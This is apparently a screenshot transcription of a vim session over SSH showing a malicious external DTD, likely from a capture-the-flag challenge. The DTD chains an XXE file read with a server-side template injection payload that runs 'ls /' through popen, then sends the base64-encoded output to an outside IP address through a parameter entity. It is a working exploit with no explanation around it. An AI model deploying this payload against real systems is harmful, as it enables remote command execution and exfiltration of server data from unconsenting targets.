 markjayden — root@iZuf6hdkhnyvzkukr8bbq5Z: ~ — ssh root@106.14.179.48...
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=http://
127.0.0.1:45382/?name=%7B%25print(()%5Brequest.args.c%5D%5Brequest.args.b%5D%5B0
%5D%5Brequest.args.s%5D()%5B127%5D%5Brequest.args.i%5D%5Brequest.args.g%5D%5Breq
uest.args.po%5D(%27ls%20/%27)%5Brequest.args.r%5D())%25%7D&c=%5f%5f%63%6c%61%73%
73%5f%5f&b=%5f%5f%62%61%73%65%73%5f%5f&s=%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f
%5f&i=%5f%5f%69%6e%69%74%5f%5f&g=%5f%5f%67%6c%6f%62%61%6c%73%5f%5f&po=popen&r=re
ad">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://106.14.179.48:1234/?p=%file;'
>">
~
~
~
~
~
~
~
~
~
~
~
~
~
1,484 All